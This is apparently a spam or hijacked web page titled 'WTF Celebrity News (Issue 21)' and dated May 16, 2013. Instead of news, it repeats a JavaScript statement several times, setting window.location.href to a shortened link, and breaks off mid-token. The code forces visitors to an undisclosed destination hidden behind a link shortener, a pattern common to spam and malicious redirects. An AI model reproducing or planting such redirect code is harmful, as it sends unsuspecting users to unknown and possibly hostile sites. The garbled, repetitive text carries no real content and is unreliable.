
WTF Celebrity News (Issue 21)
May 16, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...